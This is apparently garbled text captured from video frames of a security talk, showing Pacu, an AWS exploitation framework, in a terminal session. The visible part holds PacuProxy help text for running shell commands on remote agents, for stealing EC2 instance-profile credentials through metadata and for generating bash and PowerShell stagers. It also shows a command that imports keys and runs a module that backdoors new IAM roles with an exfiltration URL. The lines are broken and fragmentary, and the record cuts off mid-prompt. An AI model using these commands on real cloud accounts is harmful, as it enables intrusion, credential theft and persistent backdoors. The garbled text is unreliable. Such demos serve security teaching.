 jitsi.org
use the supplied IP to stage agents and it should
work the same
stop Stop the PacuProxy listener
kill <agent_id> Kill an agent (stop it from running on the host)
list/ls List info on remote agent(s)
use none|<agent_id> Use a remote agent, identified by unique integers
(use "proxy list" to see them). Choose "none" to
no longer use any proxy (route from the local
host instead)
shell <agent_id> <command> Run a shell command on the remote agent
fetch_ec2_keys <agent_id> Try to read the meta-data of the target agent to
request a set of temporary credentials for the
attached instance profile (if there is one),
then save them to the Pacu database and set
them as the active key pair
stager sh|ps Generate a PacuProxy stager. The "sh" format is
for *sh shells in Unix (like bash), and the "ps"
format is for PowerShell on Windows
Pacu (demo:imported-default) > import_keys default
Imported keys as "imported-default"
Pacu (demo:imported-default) > run lambda__backdoor_new_roles --arn arn:aws:iam::320222540496:root --exfil-url https
Running module lambda__backdoor_new_roles...
[lambda__backdoor_new_roles] What role should be used? Note: The role should allow Lambda to assume it
o enumerate a list of possible roles to choose from:
Backdooring an AWS
EKO
PWNDEMIC